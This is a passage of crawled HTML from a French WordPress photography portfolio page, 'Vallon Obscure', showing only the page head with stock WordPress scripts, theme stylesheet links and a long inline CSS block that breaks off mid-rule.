

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://acqualeniphotography.com/portfolio/vallon-obscure/
body_size: 11878
content:
<!DOCTYPE HTML>
<html class="" lang="fr-FR">
<head>
	<meta charset="UTF-8">

		<title>Vallon Obscure</title>

								<link rel="shortcut icon" href="http://acqualeniphotography.com/wp-content/uploads/2016/03/favicon.png">
			
	<link rel="alternate" type="application/rss+xml" title="Acqualeni Photography &raquo; Flux" href="http://acqualeniphotography.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Acqualeni Photography &raquo; Flux des commentaires" href="http://acqualeniphotography.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Acqualeni Photography &raquo; Vallon Obscure Flux des commentaires" href="http://acqualeniphotography.com/portfolio/vallon-obscure/feed/" />
<meta name="viewport" content="width=device-width, maximum-scale=1, initial-scale=1">
<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE">
<meta name="og:title" content="Vallon Obscure">
<meta name="og:type" content="website">
<meta name="og:url" content="http://acqualeniphotography.com/portfolio/vallon-obscure/">
<meta name="og:image" content="http://acqualeniphotography.com/wp-content/uploads/2021/02/IMG_8910-300x200.jpg">
<meta name="og:description" content="wordpress theme by initheme.com">
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"http:\/\/acqualeniphotography.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.4.2"}};
			!function(a,b,c){function d(a){var c,d=b.createElement("canvas"),e=d.getContext&&d.getContext("2d"),f=String.fromCharCode;return e&&e.fillText?(e.textBaseline="top",e.font="600 32px Arial","flag"===a?(e.fillText(f(55356,56806,55356,56826),0,0),d.toDataURL().length>3e3):"diversity"===a?(e.fillText(f(55356,57221),0,0),c=e.getImageData(16,16,1,1).data.toString(),e.fillText(f(55356,57221,55356,57343),0,0),c!==e.getImageData(16,16,1,1).data.toString()):("simple"===a?e.fillText(f(55357,56835),0,0):e.fillText(f(55356,57135),0,0),0!==e.getImageData(16,16,1,1).data[0])):!1}function e(a){var c=b.createElement("script");c.src=a,c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var f,g;c.supports={simple:d("simple"),flag:d("flag"),unicode8:d("unicode8"),diversity:d("diversity")},c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.simple&&c.supports.flag&&c.supports.unicode8&&c.supports.diversity||(g=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",g,!1),a.addEventListener("load",g,!1)):(a.attachEvent("onload",g),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),f=c.source||{},f.concatemoji?e(f.concatemoji):f.wpemoji&&f.twemoji&&(e(f.twemoji),e(f.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='contact-form-7-css'  href='http://acqualeniphotography.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='http://acqualeniphotography.com/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.1' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='us-font-1-css'  href='http://fonts.googleapis.com/css?family=Noto+Sans%3A400%2C700&#038;subset=latin&#038;ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='us-font-2-css'  href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;subset=latin&#038;ver=4.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='us-base-css'  href='//acqualeniphotography.com/wp-content/themes/BCKPImpreza/framework/css/us-base.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='us-font-awesome-css'  href='//acqualeniphotography.com/wp-content/themes/BCKPImpreza/framework/css/font-awesome.css?ver=4.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='us-font-mdfi-css'  href='//acqualeniphotography.com/wp-content/themes/BCKPImpreza/framework/css/font-mdfi.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='us-magnific-popup-css'  href='//acqualeniphotography.com/wp-content/themes/BCKPImpreza/framework/css/magnific-popup.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='us-style-css'  href='//acqualeniphotography.com/wp-content/themes/BCKPImpreza/css/style.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='us-responsive-css'  href='//acqualeniphotography.com/wp-content/themes/BCKPImpreza/css/responsive.css?ver=2.3' type='text/css' media='all' />
<link rel='stylesheet' id='bsf-Defaults-css'  href='http://acqualeniphotography.com/wp-content/uploads/smile_fonts/Defaults/Defaults.css?ver=4.4.2' type='text/css' media='all' />
<script type='text/javascript' src='http://acqualeniphotography.com/wp-includes/js/jquery/jquery.js?ver=1.11.3'></script>
<script type='text/javascript' src='http://acqualeniphotography.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='http://acqualeniphotography.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.tools.min.js?ver=5.1'></script>
<script type='text/javascript' src='http://acqualeniphotography.com/wp-content/plugins/revslider/public/assets/js/jquery.themepunch.revolution.min.js?ver=5.1'></script>
<link rel='https://api.w.org/' href='http://acqualeniphotography.com/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://acqualeniphotography.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://acqualeniphotography.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Rag And Rose' href='http://acqualeniphotography.com/portfolio/rag-and-rose/' />
<link rel='next' title='L&rsquo;Enfant Sauvage' href='http://acqualeniphotography.com/portfolio/lenfant-sauvage/' />
<meta name="generator" content="WordPress 4.4.2" />
<link rel="canonical" href="http://acqualeniphotography.com/portfolio/vallon-obscure/" />
<link rel='shortlink' href='http://acqualeniphotography.com/?p=9129' />
<link rel="alternate" type="application/json+oembed" href="http://acqualeniphotography.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Facqualeniphotography.com%2Fportfolio%2Fvallon-obscure%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://acqualeniphotography.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Facqualeniphotography.com%2Fportfolio%2Fvallon-obscure%2F&#038;format=xml" />
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="http://acqualeniphotography.com/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]--><!--[if IE  8]><link rel="stylesheet" type="text/css" href="http://acqualeniphotography.com/wp-content/plugins/js_composer/assets/css/vc-ie8.min.css" media="screen"><![endif]--><meta name="generator" content="Powered by Slider Revolution 5.1 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>
			<style id='us-theme-options-css' type="text/css">body {font-family:"Open Sans", sans-serif;font-size:18px;line-height:28px;font-weight:400;}.w-blog.layout_grid .w-blog-post,.w-blog.layout_latest .w-blog-post {font-size:18px;}.l-header .menu-item-language,.l-header .w-nav-item {font-family:"Open Sans", sans-serif;font-weight:400;}.type_desktop .menu-item-language > a,.l-header .type_desktop .w-nav-anchor.level_1,.type_desktop [class*="columns"] .menu-item-has-children .w-nav-anchor.level_2 {font-size:16px;}.type_desktop .submenu-languages .menu-item-language > a,.l-header .type_desktop .w-nav-anchor.level_2,.l-header .type_desktop .w-nav-anchor.level_3,.l-header .type_desktop .w-nav-anchor.level_4 {font-size:15px;}.l-header .type_mobile .w-nav-anchor.level_1 {font-size:16px;}.type_mobile .menu-item-language > a,.l-header .type_mobile .w-nav-anchor.level_2,.l-header .type_mobile .w-nav-anchor.level_3,.l-header .type_mobile .w-nav-anchor.level_4 {font-size:15px;}h1, h2, h3, h4, h5, h6,.w-blog-post.format-quote blockquote,.w-counter-number,.w-logo-title,.w-pricing-item-price,.w-tabs-item-title,.ult_price_figure,.ult_countdown-amount,.ultb3-box .ultb3-title,.stats-block .stats-desc .stats-number {font-family:"Noto Sans", sans-serif;font-weight:400;}h1 {font-size:38px;}h2 {font-size:32px;}h3,.w-actionbox h2 {font-size:26px;}h4,.w-blog.layout_latest .w-blog-post-title,.widgettitle,.comment-reply-title,.woocommerce #reviews h2,.woocommerce .related > h2,.woocommerce .upsells > h2,.woocommerce .cross-sells > h2,.ultb3-box .ultb3-title,.flip-box-wrap .flip-box .ifb-face h3,.aio-icon-box .aio-icon-header h3.aio-icon-title {font-size:22px;}h5,.w-blog.layout_grid .w-blog-post-title,.w-blog.layout_masonry .w-blog-post-title,.w-portfolio-item-title {font-size:20px;}h6 {font-size:18px;}@media (max-width:767px) {body {font-size:13px;line-height:23px;}h1 {font-size:30px;}h2 {font-size:26px;}h3 {font-size:22px;}h4,.w-blog.layout_latest .w-blog-post-title,.widgettitle,.comment-reply-title,.woocommerce #reviews h2,.woocommerce .related > h2,.woocommerce .upsells > h2,.woocommerce .cross-sells > h2,.ultb3-box .ultb3-title,.flip-box-wrap .flip-box .ifb-face h3,.aio-icon-box .aio-icon-header h3.aio-icon-title {font-size:20px;}h5,.w-blog.layout_grid .w-blog-post-title,.w-blog.layout_masonry .w-blog-post-title,.w-portfolio-item-title {font-size:18px;}h6 {font-size:16px;}}.l-body,.l-header.pos_fixed {min-width:1240px;}.l-canvas.type_boxed,.l-canvas.type_boxed .l-subheader,.l-canvas.type_boxed ~ .l-footer .l-subfooter {max-width:1240px;}.l-subheader-h,.l-titlebar-h,.l-main-h,.l-section-h,.l-subfooter-h,.w-tabs-section-content-h,.w-blog-post-body {max-width:1280px;}.l-sidebar {width:25%;}.l-content {width:70%;}@media (max-width:767px) {.g-cols.offset_none,.g-cols.offset_none > div {display:block;}.g-cols > div {width:100% !important;margin-left:0 !important;margin-right:0 !important;margin-bottom:30px;}.l-subfooter.at_top .g-cols > div {margin-bottom:10px;}.g-cols.offset_none > div,.g-cols > div:last-child {margin-bottom:0 !important;}} @media (min-width:901px) {.l-subheader.at_middle {line-height:100px;}.l-header.layout_advanced .l-subheader.at_middle,.l-header.layout_centered .l-subheader.at_middle {height:100px;}.l-header.layout_standard.sticky .l-subheader.at_middle,.l-header.layout_extended.sticky .l-subheader.at_middle {line-height:60px;}.l-header.layout_advanced.sticky .l-subheader.at_middle,.l-header.layout_centered.sticky .l-subheader.at_middle {line-height:50px;height:50px;}.l-subheader.at_top {height:40px;}.l-subheader.at_top,.l-subheader.at_bottom {line-height:40px;}.l-header.layout_extended.sticky .l-subheader.at_top {line-height:0px;height:0px;}.l-header.layout_advanced.sticky .l-subheader.at_bottom,.l-header.layout_centered.sticky .l-subheader.at_bottom {line-height:40px;}.l-header.layout_standard.pos_fixed ~ .l-titlebar,.l-canvas.titlebar_none.sidebar_left .l-header.layout_standard.pos_fixed ~ .l-main,.l-canvas.titlebar_none.sidebar_right .l-header.layout_standard.pos_fixed ~ .l-main,.l-canvas.titlebar_none.sidebar_none .l-header.layout_standard.pos_fixed ~ .l-main .l-section:first-child,.l-header.layout_standard.pos_static.bg_transparent ~ .l-titlebar,.l-canvas.titlebar_none.sidebar_left .l-header.layout_standard.pos_static.bg_transparent ~ .l-main,.l-canvas.titlebar_none.sidebar_right .l-header.layout_standard.pos_static.bg_transparent ~ .l-main,.l-canvas.titlebar_none.sidebar_none .l-header.layout_standard.pos_static.bg_transparent ~ .l-main .l-section:first-child {padding-top:100px;}.l-header.layout_extended.pos_fixed ~ .l-titlebar,.l-canvas.titlebar_none.sidebar_left .l-header.layout_extended.pos_fixed ~ .l-main,.l-canvas.titlebar_none.sidebar_right .l-header.layout_extended.pos_fixed ~ .l-main,.l-canvas.titlebar_none.sidebar_none .l-header.layout_extended.pos_fixed ~ .l-main .l-section:first-child,.l-header.layout_extended.pos_static.bg_transparent ~ .l-titlebar,.l-canvas.titlebar_none.sidebar_left .l-header.layout_extended.pos_static.bg_transparent ~ .l-main,.l-canvas.titlebar_none.sidebar_right .l-header.layout_extended.pos_static.bg_transparent ~ .l-main,.l-canvas.titlebar_none.sidebar_none .l-header.layout_extended.pos_static.bg_transparent ~ .l-main .l-section:first-child {padding-top:140px;}.l-header.layout_advanced.pos_fixed ~ .l-titlebar,.l-canvas.titlebar_none.sidebar_left .l-header.layout_advanced.pos_fixed ~ .l-main,.l-canvas.titlebar_none.sidebar_right .l-header.layout_advanced.pos_fixed ~ .l-main,.l-canvas.titlebar_none.sidebar_none .l-header.layout_advanced.pos_fixed ~ .l-main .l-section:first-child,.l-header.layout_advanced.pos_static.bg_transparent ~ .l-titlebar,.l-canvas.titlebar_none.sidebar_left .l-header.layout_advanced.pos_static.bg_transparent ~ .l-main,.l-canvas.titlebar_none.sidebar_right .l-header.layout_advanced.pos_static.bg_transparent ~ .l-main,.l-canvas.titlebar_none.sidebar_none .l-header.layout_advanced.pos_static.bg_transparent ~ .l-main .l-section:first-child {padding-top:140px;}.l-header.layout_centered.pos_fixed ~ .l-titlebar,.l-canvas.titlebar_none.sidebar_left .l-header.layout_centered.pos_fixed ~ .l-main,.l-canvas.titlebar_none.sidebar_right .l-header.layout_centered.pos_fixed ~ .l-main,.l-canvas.titlebar_none.sidebar_none .l-header.layout_centered.pos_fixed ~ .l-main .l-section:first-child,.l-header.layout_centered.pos_static.bg_transparent ~ .l-titlebar,.l-canvas.titlebar_none.sidebar_left .l-header.layout_centered.pos_static.bg_transparent ~ .l-main,.l-canvas.titlebar_none.sidebar_right .l-header.layout_centered.pos_static.bg_transparent ~ .l-main,.l-canvas.titlebar_none.sidebar_none .l-header.layout_centered.pos_static.bg_transparent ~ .l-main .l-section:first-child {padding-top:140px;}.l-body.header_aside {padding-left:200px;position:relative;}.l-body.header_aside .l-canvas {position:static;}.rtl.l-body.header_aside {padding-left:0;padding-right:200px;}.l-header.layout_sided,.l-header.layout_sided .w-cart-notification {width:200px;}} .l-header .w-nav.type_desktop .w-nav-anchor.level_1 {padding:0 20px;} @media (min-width:901px) {.w-logo-img {height:100px;}.w-logo.with_transparent .w-logo-img > img.for_default {margin-bottom:-100px;}.l-header.layout_standard.sticky .w-logo-img,.l-header.layout_extended.sticky .w-logo-img {height:60px;}.l-header.layout_standard.sticky .w-logo.with_transparent .w-logo-img > img.for_default,.l-header.layout_extended.sticky .w-logo.with_transparent .w-logo-img > img.for_default {margin-bottom:-60px;}.l-header.layout_advanced.sticky .w-logo-img,.l-header.layout_centered.sticky .w-logo-img {height:50px;}.l-header.layout_advanced.sticky .w-logo.with_transparent .w-logo-img > img.for_default,.l-header.layout_centered.sticky .w-logo.with_transparent .w-logo-img > img.for_default {margin-bottom:-50px;}.l-header.layout_sided .w-logo-img > img {width:150px;}.w-logo-title {font-size:27px;}}@media (min-width:601px) and (max-width:900px) {.w-logo-img {height:40px;}.w-logo.with_transparent .w-logo-img > img.for_default {margin-bottom:-40px;}.w-logo-title {font-size:24px;}}@media (max-width:600px) {.w-logo-img {height:30px;}.w-logo.with_transparent .w-logo-img > img.for_default {margin-bottom:-30px;}.w-logo-title {font-size:20px;}}.l-header .w-socials-item.custom .w-socials-item-link-hover {background-color:#1abc9c;}.l-body {background-color:#111111;}.l-subheader.at_middle,.l-subheader.at_middle .w-lang-list,.l-subheader.at_middle .type_mobile .w-nav-list.level_1 {background-color:#ffffff;}.l-subheader.at_middle,.transparent .l-subheader.at_middle .type_mobile .w-nav-list.level_1 {color:#444444;}.no-touch .w-logo-link:hover,.no-touch .l-subheader.at_middle .w-contacts-item-value a:hover,.no-touch .l-subheader.at_middle .w-lang-item:hover,.no-touch .transparent .l-subheader.at_middle .w-lang.active .w-lang-item:hover,.no-touch .l-subheader.at_middle .w-socials-item-link:hover,.no-touch .l-subheader.at_middle .w-search-open:hover,.no-touch .l-subheader.at_middle .w-cart-h:hover .w-cart-link,.no-touch .l-subheader.at_middle .w-cart-quantity {color:#000000;}.l-subheader.at_top,.l-subheader.at_top .w-lang-list,.l-subheader.at_bottom,.l-subheader.at_bottom .type_mobile .w-nav-list.level_1 {background-color:#111111;}.l-subheader.at_top,.l-subheader.at_bottom,.transparent .l-subheader.at_bottom .type_mobile .w-nav-list.level_1,.w-lang.active .w-lang-item {color:#dddddd;}.no-touch .l-subheader.at_top .w-contacts-item-value a:hover,.no-touch .l-subheader.at_top .w-lang-item:hover,.no-touch .transparent .l-subheader.at_top .w-lang.active .w-lang-item:hover,.no-touch .l-subheader.at_top .w-socials-item-link:hover,.no-touch .l-subheader.at_bottom .w-search-open:hover,.no-touch .l-subheader.at_bottom .w-cart-h:hover .w-cart-link,.no-touch .l-subheader.at_bottom .w-cart-quantity {color:#ffffff;}.l-header.transparent .l-subheader {color:#ffffff;}.no-touch .l-header.transparent .type_desktop .menu-item-language > a:hover,.no-touch .l-header.transparent .type_desktop .menu-item-language:hover > a,.no-touch .l-header.transparent .w-logo-link:hover,.no-touch .l-header.transparent .l-subheader .w-contacts-item-value a:hover,.no-touch .l-header.transparent .l-subheader .w-lang-item:hover,.no-touch .l-header.transparent .l-subheader .w-socials-item-link:hover,.no-touch .l-header.transparent .l-subheader .w-search-open:hover,.no-touch .l-header.transparent .l-subheader .w-cart-h:hover .w-cart-link,.no-touch .l-header.transparent .l-subheader .w-cart-quantity,.no-touch .l-header.transparent .type_desktop .w-nav-item.level_1:hover .w-nav-anchor.level_1 {color:#ffffff;}.l-header.transparent .w-nav-title:after {background-color:#ffffff;}.w-search.layout_simple .w-form input,.w-search.layout_modern .w-form input,.w-search.layout_fullwidth .w-form,.w-search.layout_fullscreen .w-form:before {background-color:#000000;}.w-search .w-form {color:#ffffff;}.no-touch .l-header .menu-item-language > a:hover,.no-touch .type_desktop .menu-item-language:hover > a,.no-touch .l-header .w-nav-item.level_1:hover .w-nav-anchor.level_1 {background-color:#ffffff;}.no-touch .l-header .menu-item-language > a:hover,.no-touch .type_desktop .menu-item-language:hover > a,.no-touch .l-header .w-nav-item.level_1:hover .w-nav-anchor.level_1 {color:#000000;}.w-nav-title:after {background-color:#000000;}.l-header .w-nav-item.level_1.active .w-nav-anchor.level_1,.l-header .w-nav-item.level_1.current-menu-item .w-nav-anchor.level_1,.l-header .w-nav-item.level_1.current-menu-ancestor .w-nav-anchor.level_1 {color:#cc2200;}.l-header .w-nav-item.level_1.active .w-nav-anchor.level_1,.l-header .w-nav-item.level_1.current-menu-item .w-nav-anchor.level_1,.l-header .w-nav-item.level_1.current-menu-ancestor .w-nav-anchor.level_1 {background-color:#ffffff;}.l-header.transparent .type_desktop .w-nav-item.level_1.active .w-nav-anchor.level_1,.l-header.transparent .type_desktop .w-nav-item.level_1.current-menu-item .w-nav-anchor.level_1,.l-header.transparent .type_desktop .w-nav-item.level_1.current-menu-ancestor .w-nav-anchor.level_1 {color:#ff4c4c;}.type_desktop .submenu-languages,.l-header .w-nav-list.level_2,.l-header .w-nav-list.level_3,.l-header .w-nav-list.level_4 {background-color:#ffffff;}.type_desktop .submenu-languages,.l-header .w-nav-anchor.level_2,.l-header .w-nav-anchor.level_3,.l-header .w-nav-anchor.level_4,.type_desktop [class*="columns"] .w-nav-item.menu-item-has-children.active .w-nav-anchor.level_2,.type_desktop [class*="columns"] .w-nav-item.menu-item-has-children.current-menu-item .w-nav-anchor.level_2,.type_desktop [class*="columns"] .w-nav-item.menu-item-has-children.current-menu-ancestor .w-nav-anchor.level_2,.no-touch .type_desktop [class*="columns"] .w-nav-item.menu-item-has-children:hover .w-nav-anchor.level_2 {color:#444444;}.no-touch .type_desktop .submenu-languages .menu-item-language:hover > a,.no-touch .l-header .w-nav-item.level_2:hover .w-nav-anchor.level_2,.no-touch .l-header .w-nav-item.level_3:hover .w-nav-anchor.level_3,.no-touch .l-header .w-nav-item.level_4:hover .w-nav-anchor.level_4 {background-color:#111111;}.no-touch .type_desktop .submenu-languages .menu-item-language:hover > a,.no-touch .l-header .w-nav-item.level_2:hover .w-nav-anchor.level_2,.no-touch .l-header .w-nav-item.level_3:hover .w-nav-anchor.level_3,.no-touch .l-header .w-nav-item.level_4:hover .w-nav-anchor.level_4 {color:#ffffff;}.l-header .w-nav-item.level_2.current-menu-item .w-nav-anchor.level_2,.l-header .w-nav-item.level_2.current-menu-ancestor .w-nav-anchor.level_2,.l-header .w-nav-item.level_3.current-menu-item .w-nav-anchor.level_3,.l-header .w-nav-item.level_3.current-menu-ancestor .w-nav-anchor.level_3,.l-header .w-nav-item.level_4.current-menu-item .w-nav-anchor.level_4,.l-header .w-nav-item.level_4.current-menu-ancestor .w-nav-anchor.level_4 {background-color:#ffffff;}.l-header .w-nav-item.level_2.current-menu-item .w-nav-anchor.level_2,.l-header .w-nav-item.level_2.current-menu-ancestor .w-nav-anchor.level_2,.l-header .w-nav-item.level_3.current-menu-item .w-nav-anchor.level_3,.l-header .w-nav-item.level_3.current-menu-ancestor .w-nav-anchor.level_3,.l-header .w-nav-item.level_4.current-menu-item .w-nav-anchor.level_4,.l-header .w-nav-item.level_4.current-menu-ancestor .w-nav-anchor.level_4 {color:#cc2200;}.btn.w-nav-item .w-nav-anchor.level_1 {background-color:#111111 !important;}.btn.w-nav-item .w-nav-anchor.level_1 {color:#ffffff !important;}.no-touch .btn.w-nav-item .w-nav-anchor.level_1:before {background-color:#cc2200 !important;}.no-touch .btn.w-nav-item .w-nav-anchor.level_1:hover {color:#ffffff !important;}.l-preloader,.l-canvas,.w-blog.layout_masonry .w-blog-post-h,.w-cart-dropdown,.g-filters-item.active,.no-touch .g-filters-item.active:hover,.w-portfolio-item-anchor,.w-tabs.layout_default .w-tabs-item.active,.no-touch .w-tabs.layout_default .w-tabs-item.active:hover,.w-tabs.layout_ver .w-tabs-item.active,.no-touch .w-tabs.layout_ver .w-tabs-item.active:hover,.w-tabs.layout_timeline .w-tabs-item,.w-tabs.layout_timeline .w-tabs-section-header-h,.no-touch #lang_sel ul ul a:hover,.no-touch #lang_sel_click ul ul a:hover,#lang_sel_footer,.woocommerce-tabs .tabs li.active,.no-touch .woocommerce-tabs .tabs li.active:hover,.woocommerce .stars span:after,.woocommerce .stars span a:after,.woocommerce #payment .payment_box input[type="text"],#bbp-user-navigation li.current,.gform_wrapper .chosen-container-single .chosen-search input[type="text"],.gform_wrapper .chosen-container-multi .chosen-choices li.search-choice {background-color:#ffffff;}.woocommerce .blockUI.blockOverlay {background-color:#ffffff !important;}a.w-btn.color_contrast,.w-btn.color_contrast,.no-touch a.w-btn.color_contrast:hover,.no-touch .w-btn.color_contrast:hover,.no-touch a.w-btn.color_contrast.style_outlined:hover,.no-touch .w-btn.color_contrast.style_outlined:hover,.w-iconbox.style_circle.color_contrast .w-iconbox-icon {color:#ffffff;}input,textarea,select,.l-section.for_blogpost .w-blog-post-preview,.w-actionbox.color_light,.w-blog-post-preview-icon,.g-filters,.w-iconbox.style_circle.color_light .w-iconbox-icon,.g-loadmore-btn,.w-pricing-item-header,.w-progbar-bar,.w-progbar.style_3 .w-progbar-bar:before,.w-progbar.style_3 .w-progbar-bar-count,.w-tabs-list,.no-touch .l-main .widget_nav_menu a:hover,#lang_sel a,#lang_sel_click a,.smile-icon-timeline-wrap .timeline-wrapper .timeline-block,.smile-icon-timeline-wrap .timeline-feature-item.feat-item,.woocommerce .quantity .plus,.woocommerce .quantity .minus,.select2-container a.select2-choice,.select2-drop .select2-search input,.woocommerce-tabs .tabs,.woocommerce #payment .payment_box,#subscription-toggle,#favorite-toggle,#bbp-user-navigation,.gform_wrapper .chosen-container-single .chosen-single,.gform_wrapper .chosen-container .chosen-drop,.gform_wrapper .chosen-container-multi .chosen-choices {background-color:#f2f2f2;}.timeline-wrapper .timeline-post-right .ult-timeline-arrow l,.timeline-wrapper .timeline-post-left .ult-timeline-arrow l,.timeline-feature-item.feat-item .ult-timeline-arrow l,.woocommerce #payment .payment_box:after {border-color:#f2f2f2;}.l-section,.g-cols > div,.w-blog-post,.w-comments-list,.w-pricing-item-h,.w-profile,.w-separator,.w-sharing-item,.w-tabs-section,.w-tabs-section-header:before,.w-tabs.layout_timeline .w-tabs-list:before,.w-tabs.layout_timeline.accordion .w-tabs-section-content,.g-tags > a,.w-testimonial,.widget_calendar #calendar_wrap,.l-main .widget_nav_menu > div,.l-main .widget_nav_menu .menu-item a,.widget_nav_menu .menu-item.menu-item-has-children + .menu-item > a,.select2-container a.select2-choice,.smile-icon-timeline-wrap .timeline-line,.woocommerce table th,.woocommerce table td,.woocommerce .login,.woocommerce .checkout_coupon,.woocommerce .register,.woocommerce .cart.variations_form,.woocommerce .cart .group_table,.woocommerce .cart .group_table td,.woocommerce .commentlist .comment-text,.woocommerce .comment-respond,.woocommerce .related,.woocommerce .upsells,.woocommerce .cross-sells,.woocommerce .checkout #order_review,.woocommerce ul.order_details li,.woocommerce .shop_table.my_account_orders,.widget_price_filter .ui-slider-handle,.widget_layered_nav ul,.widget_layered_nav ul li,#bbpress-forums fieldset,#bbpress-forums .bbp-body > ul,#bbpress-forums li.bbp-header,.bbp-replies .bbp-body,div.bbp-forum-header,div.bbp-topic-header,div.bbp-reply-header,.bbp-pagination-links a,.bbp-pagination-links span.current,span.bbp-topic-pagination a.page-numbers,.bbp-logged-in,.gform_wrapper .gsection,.gform_wrapper .gf_page_steps,.gform_wrapper li.gfield_creditcard_warning,.form_saved_message {border-color:#e5e5e5;}.w-separator,.w-iconbox.color_light .w-iconbox-icon {color:#e5e5e5;}a.w-btn.color_light,.w-btn.color_light,.w-btn.color_light.style_outlined:before,.w-btn.w-blog-post-more:before,.w-iconbox.style_circle.color_light .w-iconbox-icon,.no-touch .g-loadmore-btn:hover,.woocommerce .button,.no-touch .woocommerce .quantity .plus:hover,.no-touch .woocommerce .quantity .minus:hover,.widget_price_filter .ui-slider,.gform_wrapper .gform_page_footer .gform_previous_button {background-color:#e5e5e5;}a.w-btn.color_light.style_outlined,.w-btn.color_light.style_outlined,.w-btn.w-blog-post-more,.w-iconbox.style_outlined.color_light .w-iconbox-icon,.w-person-links-item,.w-socials-item-link,.pagination .page-numbers {box-shadow:0 0 0 2px #e5e5e5 inset;}h1, h2, h3, h4, h5, h6,input,textarea,select,.no-touch a.w-btn.color_light:hover,.no-touch .w-btn.color_light:hover,.no-touch .w-btn.w-blog-post-more:hover,.w-counter-number,.w-form-row-field:before,.w-portfolio-item-anchor,.no-touch .w-portfolio-item-anchor:hover,.l-section.color_primary a.w-portfolio-item-anchor,.l-section.color_secondary a.w-portfolio-item-anchor,.w-pricing-item-header,.w-progbar.color_custom .w-progbar-title,.woocommerce .products .product .price,.woocommerce div.product .price,.gform_wrapper .chosen-container-single .chosen-single 